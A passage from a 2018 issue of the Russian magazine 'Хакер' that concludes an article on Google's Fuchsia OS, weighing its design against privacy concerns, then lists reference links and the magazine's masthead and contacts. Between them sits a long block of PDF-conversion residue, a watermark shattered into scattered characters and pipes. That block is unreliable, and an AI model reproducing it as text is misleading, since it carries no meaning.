Чем можно подытожить этот рассказ? Fuchsia определенно очень интерес ный и амбициозный проект с множеством интереснейших идей и находок. В ней продуманное и современное ядро, правильные средства изоляции и взаимодействия приложений, прекрасный графический движок и фрей мворк создания приложений.
Но это Google во всей своей красе.
Каждый раз, когда я покупаю новый телефон, я полностью отключаю в нем все голосовые ассистенты и всевозможные средства синхронизации, кроме адресной книги и календаря. У меня есть специальный телефон, в котором вообще нет сервисов Google. Позволит ли Fuchsia сделать мне то же самое? Действительно ли она настолько модульная, что я смогу выпилить из нее всю интеллектуальщину и оставить только то, что мне нужно? Посмотрим — в кон це концов, ждать осталось недолго. 
•Слоеный пирог Fuchsia
•Документация Fuchsia
•Словарь терминов
•Обзор Fuchsia от Ars Technica
•Веб демо интерфейса Fuchsia
•Ранняя версия Armadillo, собранная в приложе ние для Android

|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-xcha |
|
|
|
|
||
|
|
|
|
hang |
e |
|
|
|
|
|
|
|
|
C |
|
E |
|
|
|||
|
|
X |
|
|
|
|
|
|||
|
- |
|
|
|
|
|
d |
|
||
|
F |
|
|
|
|
|
|
t |
|
|
|
D |
|
|
|
|
|
|
|
i |
|
|
|
|
|
|
|
|
|
r |
||
P |
|
|
|
|
|
NOW! |
o |
|||
|
|
|
|
|
|
|
||||
|
|
|
|
|
BUY |
|
|
|||
|
|
|
|
to |
|
|
|
|
|
|
w Click |
|
|
|
|
|
m |
||||
|
|
|
|
|
|
|||||
w |
|
|
|
|
|
|
|
|
|
|
|
w |
|
|
|
|
|
|
|
o |
|
|
. |
|
|
|
|
|
.c |
|
||
|
|
p |
|
|
|
|
g |
|
|
|
|
|
|
df |
|
|
n |
e |
|
||
|
|
|
|
-x cha |
|
|
|
|
||
№12 (237)
Андрей Письменный |
Илья Русанен |
Алексей Глазков |
||||||
Главный редактор |
Зам. главного редактора |
Выпускающий редактор |
||||||
pismenny@glc.ru |
по техническим вопросам |
glazkov@glc.ru |
||||||
|
|
|
rusanen@glc.ru |
|
|
|
||
|
|
|
|
|
|
|
|
|
Евгения Шарипова
Литературный редактор
РЕДАКТОРЫ РУБРИК
Андрей Письменный |
Илья Русанен |
Александр «Dr.» |
||||||||
pismenny@glc.ru |
rusanen@glc.ru |
|
Лозовский |
|||||||
|
|
|
|
|
|
|
|
|
lozovsky@glc.ru |
|
Иван «aLLy» Андреев |
Евгений Зобнин |
Татьяна Чупрова |
||||||||
iam@russiansecurity.expert |
|
zobnin@glc.ru |
|
chuprova@glc.ru |
||||||
|
|
|
|
|
|
|
|
|
|
|
MEGANEWS
Мария Нефёдова nefedova@glc.ru
АРТ
yambuto yambuto@gmail.com
РЕКЛАМА
Анна Яковлева
Директор по спецпроектам yakovleva.a@glc.ru
РАСПРОСТРАНЕНИЕ И ПОДПИСКА
Вопросы по подписке: lapina@glc.ru Вопросы по материалам: support@glc.ru
Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77 67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018
